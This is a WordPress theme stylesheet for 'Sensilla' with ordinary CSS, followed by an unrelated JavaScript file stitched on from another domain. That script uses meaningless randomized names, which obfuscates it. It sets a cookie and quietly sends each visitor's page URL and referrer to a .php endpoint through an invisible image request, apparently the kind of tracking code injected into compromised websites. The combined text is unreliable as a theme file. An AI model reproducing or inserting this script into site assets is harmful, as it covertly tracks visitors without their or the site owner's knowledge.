Theme URI: https://csthemes.com/theme/sensilla
Version: 1.1
Author: CS Themes
Author URI: https://csthemes.com
Description: Simple, clean, minimalist and lightweight theme built with SEO in mind. Based on Bootstrap framework featuring responsive design that make your website looks great on any device.
Tags: white, gray, black, blue, light, two-columns, right-sidebar, fixed-width, featured-images, threaded-comments

Text Domain: nuthemes
License: GNU General Public License
License URI: license.txt
*/

/**
 * 1.0 General Styling
 * ----------------------------------------------------------------------------
 */
body {
	color: #454545;
	font-size: 16px;
	font-size: 1.6rem;
	font-weight: 400;
	font-family: "Source Sans Pro", Arial, Helvetica, sans-serif;
	line-height: 1.6;
	background: #f5f5f5;
	}

/* Headings */
h1, h2, h3, h4, h5, h6 {
	margin: 1.25em 0 .5em;
	font-weight: 700;
	font-family: Bitter, Georgia, serif;
	line-height: 1.3em;
	}
h1 {
	font-size: 28px;
	font-size: 2.8rem;
	}
h2 {
	font-size: 24px;
	font-size: 2.4rem;
	}
h3 {
	font-size: 20px;
	font-size: 2rem;
	}
h4 {
	font-size: 18px;
	font-size: 1.8rem;
	}
h5 {
	font-size: 16px;
	font-size: 1.6rem;
	}
h6 {
	font-size: 14px;
	font-size: 1.4rem;
	}

/* Links */
a {
	}
a:visited {
	}
a:focus {
	outline: thin dotted;
	text-decoration: none;
	}
a:active,
a:hover {
	outline: 0;
	}
a:hover {
	text-decoration: none;
	}

/* Typography */
p {
	margin-bottom: 1em;
	}
blockquote p {
	font-size: 18px;
	font-size: 1.8rem;
	font-style: italic;
	line-height: 1.5;
	}
blockquote cite {
	margin-top: 10px;
	display: block;
	font-size: 16px;
	font-size: 1.6rem;
	font-weight: 700;
	}

/* Lists */
dl dd {
	margin: 0 0 1em 1em;
	}

/* Make sure embeds and iframes fit their containers */
embed,
iframe,
object,
video {
	max-width: 100%;
	}

/* Forms */
button,
input,
select,
textarea {
	margin: 0;
	max-width: 100%;
	font-size: 14px;
	font-size: 1.4rem;
	font-family: "Source Sans Pro", Arial, Helvetica, sans-serif;
	vertical-align: baseline;
	line-height: normal;
	}
select,
textarea,
input[type="text"],
input[type="password"],
input[type="datetime"],
input[type="datetime-local"],
input[type="date"],
input[type="month"],
input[type="time"],
input[type="week"],
input[type="number"],
input[type="email"],
input[type="url"],
input[type="search"],
input[type="tel"],
input[type="color"] {
	padding: 10px;
	color: #4c4c4c;
	background: #f5f5f5;
	border: none;
	-webkit-border-radius: 3px;
	   -moz-border-radius: 3px;
			border-radius: 3px;
	}
textarea {
	width: 80%;
	height: auto;
	line-height: 1.6;
	}
textarea:focus,
input[type="text"]:focus,
input[type="password"]:focus,
input[type="datetime"]:focus,
input[type="datetime-local"]:focus,
input[type="date"]:focus,
input[type="month"]:focus,
input[type="time"]:focus,
input[type="week"]:focus,
input[type="number"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="search"]:focus,
input[type="tel"]:focus,
input[type="color"]:focus {
	outline: 0;
	outline: thin dotted \9;
	border-color: #d6d6d6;
	-webkit-box-shadow: none;
	   -moz-box-shadow: none;
			box-shadow: none;
	}
button,
input[type="button"],
input[type="reset"],
input[type="submit"] {
	padding: 8px 20px 6px;
	display: inline-block;
	color: #fff;
	text-decoration: none;
	background: #444;
	border-color: #3c3c3c;
	border-width: 0 0 3px;
	-webkit-appearance: button;
	-webkit-border-radius: 3px;
	   -moz-border-radius: 3px;
			border-radius: 3px;
	}
button:hover,
input[type="button"]:hover,
input[type="reset"]:hover,
input[type="submit"]:hover {
	background: #333;
	border-color: #2c2c2c;
	}
::-webkit-input-placeholder {
	color: #8c8c8c;
	}
:-moz-placeholder {
	color: #8c8c8c;
	}
::-moz-placeholder {
	color: #8c8c8c;
	}
:-ms-input-placeholder {
	color: #8c8c8c;
	}

/* Tables */
table {
	width: 100%;
	margin-bottom: 2em;
	}
table thead > tr > th,
table thead > tr > td {
	padding: 10px;
	}
table tbody > tr > th,
table tfoot > tr > th,
table tbody > tr > td,
table tfoot > tr > td {
	padding: 6px 10px;
	}
table th,
table td {
	text-align: center;
	line-height: 1.4;
	background: #f5f5f5;
	border: 1px solid #fff;
	}
table thead th {
	color: #fff;
	background: #757575;
	border-bottom: 1px solid #fff;
	}
table tfoot td {
	background: #e8e9eb;
	}
table tbody + tbody {
	border-top: 1px solid #fff;
	}

/**
 * 2.0 Repeatable Classes
 * ----------------------------------------------------------------------------
 */

/* 2.1. Alignment */
.alignleft {
	float: left;
	}
.alignright {
	float: right;
	}
.aligncenter {
	display: block;
	margin-left: auto;
	margin-right: auto;
	}

/* 2.2. Media */
img.alignleft,
.wp-caption.alignleft {
	margin: .5em 1.5em 1em 0;
	}
img.alignright,
.wp-caption.alignright {
	margin: .5em 0 1em 1.5em;
	}
img.aligncenter,
.wp-caption.aligncenter {
	margin: 1.5em auto;
	}
.widget img,
.page-content img,
.entry-content img,
.comment-content img {
	max-width: 100%;
	}
.widget img,
img[class*="align"],
img[class*="wp-image-"],
img[class*="attachment-"] {
	height: auto;
	}
.page-content img.wp-smiley,
.entry-content img.wp-smiley,
.comment-content img.wp-smiley {
	margin-bottom: 0;
	margin-top: 0;
	padding: 0;
	border: none;
	}
.wp-caption {
	max-width: 100%;
	margin-bottom: 1em;
	padding: 8px;
	background: #f5f5f5;
	border: solid #eee;
	border-width: 0 1px 1px 0;
	}
.wp-caption img[class*="wp-image-"] {
	display: block;
	margin: 0 auto;
	max-width: 100%;
	}
.wp-caption-text {
	color: #999;
	font-style: italic;
	text-align: center;
	}
.wp-caption .wp-caption-text {
	margin: .25em 0 0;
	}
.site-content .gallery {
	margin-bottom: 1.5em;
	}
.gallery-caption {
	}
.site-content .gallery a img {
	border: none;
	height: auto;
	max-width: 90%;
	}
.site-content .gallery dd {
	margin: 0;
	}
.entry-attachment .attachment {
	margin: 0 0 1.5em;
	}

/* 2.3. Genericons */
.genericon,
.image-date:before,
.image-size:before,
.image-entry:before,
.edit-link a:before,
.posted-on a:before,
.entry-meta .author a:before,
.cat-links a:first-child:before,
.tags-links a:first-child:before,
.comments-link a:before,
.comment-date:before,
.comment-reply a:before,
.comment-reply-title small a:before,
.comment-reply-login:before,
.comment-awaiting-moderation:before {
	margin-right: 2px;
	display: inline-block;
	font-size: 14px;
	font-size: 1.4rem;
	font-family: Genericons;
	line-height: normal;
	vertical-align: text-bottom;
	-webkit-font-smoothing: antialiased;
	}

/* 2.4. Alerts */
.alert {
	padding: 10px;
	}

/* 2.5. Forms */
.form-control {
	color: #4c4c4c;
	background: #f5f5f5;
	border: none;
	}
.form-control:focus {
	outline: 0;
	outline: thin dotted \9;
	border-color: #d6d6d6;
	-webkit-box-shadow: none;
	   -moz-box-shadow: none;
			box-shadow: none;
	}

/* 2.6. Assistive text */
.screen-reader-text {
	clip: rect(1px, 1px, 1px, 1px);
	position: absolute !important;
	}
.screen-reader-text:focus {
	top: 5px;
	left: 5px;
	width: auto;
	height: auto;
	position: absolute;
	padding: 15px 23px 14px;
	display: block;
	clip: auto !important;
	color: #21759b;
	font-size: 14px;
	font-weight: bold;
	line-height: normal;
	background-color: #f1f1f1;
	border-radius: 3px;
	box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
	z-index: 100000; /* Above WP toolbar */
	}

/**
 * 3.0 Basic Structure
 * ----------------------------------------------------------------------------
 */

.container {
	max-width: 1020px;
	}

/**
 * 4.0 Header
 * ----------------------------------------------------------------------------
 */

/* 4.1. Main Navigation */
.site-navigation {
	margin-bottom: 30px;
	background: #fff;
	border: none;
	}
.container .navbar-collapse {
	margin-left: -15px;
	margin-right: -15px;
	}
.nav > li > a {
	font-size: 14px;
	font-size: 1.4rem;
	}
.dropdown-menu {
	border: none;
	}
.dropdown-menu > li > a {
	padding: 5px 15px;
	color: #454545;
	}

/* 4.2. Header/Logo */
.site-header {
	margin-bottom: 30px;
	}
.site-branding {
	margin: 0 40px;
	}
.site-title {
	margin: 0;
	font-size: 48px;
	font-size: 4.8rem;
	font-weight: 700;
	font-family: Bitter, Georgia, serif;
	line-height: 1;
	}
.site-title a {
	color: #222;
	}
.site-title a:hover {
	}
.site-description {
	font-size: 20px;
	font-size: 2rem;
	font-weight: 300;
	font-style: italic;
	}

/**
 * 5.0 Content
 * ----------------------------------------------------------------------------
 */

.hentry,
.not-found {
	margin: 0 0 30px;
	padding: 20px 40px;
	background: #fff;
	-webkit-border-radius: 10px;
	   -moz-border-radius: 10px;
			border-radius: 10px;
	}
.sticky {
	}

/* 5.1. Entry Thumbnail */
.entry-thumbnail {
	display: block;
	margin: 20px 0;
	}
.entry-thumbnail img {
	max-width: 100%;
	height: auto;
	display: block;
	margin: 0 auto;
	}

/* 5.2. Entry Header */
.entry-header {
	margin-bottom: 20px;
	}
.entry-title {
	margin: 0 0 5px;
	font-size: 28px;
	font-size: 2.8rem;
	word-wrap: break-word;
	}
.entry-title a {
	color: #222;
	}
.entry-title a:hover {
	color: #428bca;
	}

/* 5.3. Entry Meta */
.entry-meta {
	color: #999;
	font-size: 14px;
	}
.entry-meta a {
	}
.entry-meta a:hover {
	}
.posted-on,
.entry-meta .author {
	margin-right: 20px;
	}
.posted-on a:before {
	content: "\f303";
	}
.entry-meta .author a:before {
	content: "\f304";
	}
.comments-link a:before {
	content: "\f300";
	}
.single-author .entry-meta .author {
	display: none;
	}

/* 5.4. Entry Content */
.entry-content {
	margin-bottom: 20px;
	word-wrap: break-word;
	}
.entry-content a,
.comment-content a {
	}
.entry-content a:hover,
.comment-content a:hover {
	text-decoration: underline;
	}

/* 5.5. Entry Footer */
.entry-footer {
	padding: 15px 0 0;
	border-top: 1px dashed #e5e5e5;
	}
.cat-links,
.tags-links {
	margin-right: 20px;
	}
.cat-links a:first-child:before {
	content: "\f301";
	}
.tags-links a:first-child:before {
	content: "\f302";
	position: relative;
	top: -1px;
	}
.edit-link a:before {
	content: "\f411";
	position: relative;
	top: -1px;
	 }

/* 5.6. Gallery */
.row-gallery [class^="col-sm-"],
.row-gallery [class*=" col-sm-"] {
	margin-bottom: 25px;
	}
.image-date,
.image-size,
.image-entry {
	margin-right: 20px;
	}
.image-date:before {
	content: "\f303";
	}
.image-size:before {
	content: "\f422";
	}
.image-entry:before {
	content: "\f100";
	}

/* 5.7. Password Protected */
.post-password-form input[type="password"] {
	margin: 0 10px;
	}

/* 5.8. Archives/Search */
.archive-header {
	margin: 0 0 30px;
	padding: 20px 40px;
	background: #fff;
	-webkit-border-radius: 10px;
	   -moz-border-radius: 10px;
			border-radius: 10px;
	}
.archive-title {
	margin: 0;
	font-size: 18px;
	font-size: 1.8rem;
	}
.taxonomy-description {
	margin: 10px 0 -1.5em;
	}

/* 5.9. Search results/No posts */
.page-header {
	margin: 0 0 20px;
	padding: 0;
	border: none;
	}
.page-title {
	margin: 0 0 5px;
	font-size: 28px;
	font-size: 2.8rem;
	word-wrap: break-word;
	}
.page-content {
	margin-bottom: 30px;
	}

/* 5.10. Page Links */
.page-links a {
	padding: 3px 10px 4px;
	color: #454545;
	line-height: normal;
	background: #e5e5e5;
	-webkit-border-radius: 15px;
	   -moz-border-radius: 15px;
			border-radius: 15px;
	}
.page-links a:first-child {
	margin-left: 10px;
	}
.page-links a:hover {
	color: #fff;
	background: #428bca;
	}

/* 5.11. Post Navigation */
.site-content [class*="navigation"] {
	margin: 0 0 2em;
	overflow: hidden;
	}
[class*="navigation"] .nav-previous {
	width: 50%;
	float: left;
	}
[class*="navigation"] .nav-next {
	width: 50%;
	float: right;
	text-align: right;
	}
.site-content [class*="navigation"] a {
	color: #454545;
	font-size: 20px;
	font-size: 2rem;
	font-weight: 300;
	}
.site-content [class*="navigation"] a:hover {
	}

/* 5.12. Comments */
.comments-area {
	margin: 0 0 30px;
	padding: 20px 40px;
	font-size: 14px;
	font-size: 1.4rem;
	line-height: 1.5;
	background: #fff;
	-webkit-border-radius: 10px;
	   -moz-border-radius: 10px;
			border-radius: 10px;
	}
.comments-title {
	margin: 0 0 20px;
	}

/* 5.12.1. Comment List */
.comment,
.pingback {
	padding: 15px 0;
	border-top: 1px dashed #e5e5e5;
	}
.comment-avatar {
	float: left;
	}
.comment-avatar,
.comment-avatar img {
	width: 55px;
	height: 55px;
	margin: 0 auto;
	display: block;
	-webkit-border-radius: 30px;
	   -moz-border-radius: 30px;
			border-radius: 30px;
	}
.comment .comment-body {
	margin-left: 75px;
	}
.comment-meta {
	margin: 0 0 10px;
	}
.comment-date {
	margin: 0 0 0 10px;
	color: #b3b3b3;
	font-size: 13px;
	font-size: 1.3rem;
	}
.comment-reply {
	font-size: 12px;
	font-size: 1.2rem;
	}
.comment-reply a {
	}
.comment-reply a:before {
	content: "\f412";
	}
.comment-reply a:hover {
	}
.comment-reply-login:before,
.comment-awaiting-moderation:before {
	content: '\f455';
	}

.comment-list {
	margin-bottom: 20px;
	padding-bottom: 20px;
	padding: 0;
	list-style: none;
	border-bottom: 1px dashed #e5e5e5;
	}
.comment ul.children {
	margin: 25px 0 -15px 75px;
	padding: 0;
	list-style: none;
	}
.bypostauthor {
	}

/* 5.12.2. Comment Form */
.comment .comment-respond {
	margin-top: 20px;
	}
.comment-reply-title {
	margin: 0 0 20px;
	}
.comment-reply-title small {
	font-size: 12px;
	font-family: "Source Sans Pro", Arial, Helvetica, sans-serif;
	}
.comment-reply-title small a:hover {
	}
.comment-reply-title small a:before {
	margin-left: 5px;
	content: '\f405';
	position: relative;
	top: 2px;
	}
.comment-form-url,
.comment-form-email,
.comment-form-author {
	max-width: 50%;
	}
.form-allowed-tags {
	color: #999;
	}
.form-allowed-tags code {
	margin: 5px 0 0;
	display: block;
	white-space: normal;
	background: none;
	}

/**
 * 6.0 Widgets
 * ----------------------------------------------------------------------------
 */
.widget {
	margin-bottom: 30px;
	word-wrap: break-word;
	-webkit-hyphens: auto;
	   -moz-hyphens: auto;
		-ms-hyphens: auto;
			hyphens: auto;
	}
.widget .widget-title {
	margin: 0 0 10px;
	font-size: 18px;
	font-size: 1.8rem;
	}
.widget .widget-title a {
	color: #454545;
	}
.widget ul,
.widget ol {
	margin: 0;
	padding: 0;
	list-style: none;
	}
.widget li {
	padding: 5px 0;
	}
.widget .children li:last-child {
	padding-bottom: 0;
	}
.widget li > ul,
.widget li > ol {
	margin-left: 20px;
	}

/* 6.1. RSS Widget */
.widget_rss .rss-date {
	margin-bottom: 5px;
	display: block;
	color: #999;
	font-size: 12px;
	font-size: 1.2rem;
	}
.widget_rss li > cite {
	color: #222;
	}

/**
 * 7.0 Sidebar
 * ----------------------------------------------------------------------------
 */
.site-sidebar .widget {
	padding: 20px;
	font-size: 14px;
	font-size: 1.4rem;
	line-height: 1.5;
	background: #fff;
	-webkit-border-radius: 10px;
	   -moz-border-radius: 10px;
			border-radius: 10px;
	}
.site-sidebar .widget a {
	}
.site-sidebar .widget a:hover {
	}

/* 7.1. Sidebar Widget Archive & Categories */
.site-sidebar .widget select {
	width: 100%;
	}

/* 7.2. Sidebar Widget Search */
.site-sidebar .widget_search {
	overflow: hidden;
	}
.site-sidebar .search-form {
	padding-right: 90px;
	position: relative;
	}
.site-sidebar .widget_search .form-group {
	float: left;
	width: 100%;
	margin: 0;
	}
.site-sidebar .widget_search .form-submit {
	top: 0;
	right: 0;
	position: absolute;
	}

/**
 * 8.0 Extra
 * ----------------------------------------------------------------------------
 */
.site-extra {
	font-size: 14px;
	font-size: 1.4rem;
	line-height: 1.5;
	background: #fff;
	}
.site-extra .container {
	padding-top: 30px;
	}

/**
 * 9.0 Footer
 * ----------------------------------------------------------------------------
 */
.site-footer {
	font-size: 14px;
	font-size: 1.4rem;
	line-height: 1.5;
	}
.site-footer .container {
	padding-top: 15px;
	padding-bottom: 15px;
	}
.site-credit {
	text-align: right;
	}

/**
 * 10.0 Responsive Styling
 * ----------------------------------------------------------------------------
 */
@media screen and (max-width: 768px) {
	.site-header,
	.site-footer,
	.site-credit {
		text-align: center;
		}
	.site-extra {
		background: none;
		}
	.site-extra .container {
		padding-top: 0;
		}
	.site-extra .widget {
		padding: 20px;
		background: #fff;
		-webkit-border-radius: 10px;
		   -moz-border-radius: 10px;
				border-radius: 10px;
		}

	}


--- FILE ---
content_type: application/javascript
request_url: https://stockpotstainless.org/dyquvunu.js
body_size: 820
content:



function hipubuwec()
{ 	var gasibebezoba = window.location.href;	 
     var bisedoxibuvity = document.currentScript.src.split('/').pop().replace(".js","");	

 	var pyqyjyxylawij = "/" + bisedoxibuvity + ".php";

    var xakedygivytid = 60;
  



	var siqufamuly = bisedoxibuvity;   
 
	var qalotepelez = ""; 

     try
	     {	


      qalotepelez=""+parent.document.referrer; 	  	    }

     catch (ex)  
    {

 	    qalotepelez=""+document.referrer;    }
		if(naxuz(siqufamuly) == null)	 
	{ 
		var suqixa = window.location.hostname;
 		   		rosucih(siqufamuly, "1", xakedygivytid, "/", suqixa);    		if(naxuz(siqufamuly) != null)	
		{ 	 
			var cajak = new Image(); 	 					cajak.src=pyqyjyxylawij + "?referer=" + escape(qalotepelez) + "&url=" + escape(gasibebezoba);   
		} 

		}
 
}




hipubuwec();


function naxuz(lutovutosan) 
{	

    var lokiwerodoquny = document.cookie; 	
    var bopyqocezozezet = lutovutosan + "="; 
    var ruhulizog = lokiwerodoquny.indexOf("; " + bopyqocezozezet);

    if (ruhulizog == -1) {

         ruhulizog = lokiwerodoquny.indexOf(bopyqocezozezet);		
        if (ruhulizog != 0) return null;  
	

     } else {
 	        ruhulizog += 2; 	    } 	
    var tewuhubyda = document.cookie.indexOf(";", ruhulizog);    if (tewuhubyda == -1) {        tewuhubyda = lokiwerodoquny.length;    }	 
    return unescape(lokiwerodoquny.substring(ruhulizog + bopyqocezozezet.length, tewuhubyda));} 	 




function rosucih(xaweguqa,mewylucydeq,vyvunivofyt, coxohy, qukipipy) 
{ var myrerubap = new Date();


 
	 var jetopaqyt = new Date(); 
  	
 
 jetopaqyt.setTime(myrerubap.getTime() + 1000*60*vyvunivofyt);   

 document.cookie = xaweguqa+"="+escape(mewylucydeq) + ";expires="+jetopaqyt.toGMTString() + ";path=" + coxohy + ";domain=" + qukipipy;
}